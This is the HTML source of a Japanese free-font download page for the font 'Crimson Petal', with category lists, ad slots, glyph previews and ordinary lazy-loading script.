<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">109960</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,433</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,903,003</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline フォント">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret フォント">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia フォント">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo フォント">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom フォント">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular フォント">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular フォント">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores フォント">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! フォント">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch フォント">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti フォント">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular フォント">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular フォント">Flower For Rosalline Free Version Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ices-When-Real-Regular.font" title="Ices When Real Regular フォント">Ices When Real Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jean-Wells.font" title="Jean Wells フォント">Jean Wells</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/South-Dakota-Demo.font" title="South Dakota Demo フォント">South Dakota Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Windmill.font" title="Windmill フォント">Windmill</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Porgetas-Free-Regular.font" title="Porgetas Free Regular フォント">Porgetas Free Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Crimson Petal フォント ダウンロード -->  
				

<div class="breadcrumbs">
    <a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="未分類">未分類</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Crimson-Petal.font" title="Crimson Petal" class="freefontsbreadcrumblink">Crimson Petal</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Crimson Petal フォント ダウンロード</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>20秒後にダウンロードが開始します。始まらない場合は次のリンクをお試しください</b><br />
 <br />
<a href="/Crimson-Petal.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="ダウンロード フォント" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">ダウンロードリンク</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/33619/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">リンク切れを報告</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">説明</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Crimson Petal.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span><h2> Crimson Petal <br />by <b><a href="https://jp.ffonts.net/myfonts/spideraysfonts/">spideraysfonts</a></b> </h2></li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version Version 1.004</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 57</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					<p class="t2 s13"><span class="s13">文字:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">大文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crimson-PetalA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crimson-PetalA.webp" alt="Crimson Petal フォント 大文字"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5559419072230864"
     crossorigin="anonymous"></script>
<!-- Leaderboard FFONTS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5559419072230864"
     data-ad-slot="6127316363"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">小文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crimson-Petala.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crimson-Petala.webp" alt="Crimson Petal フォント 小文字"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Horseshoes.font" title="Horseshoes" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Horseshoes</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Botched-Vasectomy.font" title="Botched Vasectomy" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Botched Vasectomy</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">商用 フォント</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Gloucester-Pro-Bold-ExtraCondensed.font" target="_blank" rel="noopener" title="Gloucester Pro Bold ExtraCondensed" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Gloucester Pro Bold ExtraCondensed</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Akwe-Pro-Nar-Bold-Italic.font" target="_blank" rel="noopener" title="Akwe Pro Nar Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Akwe Pro Nar Bold Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
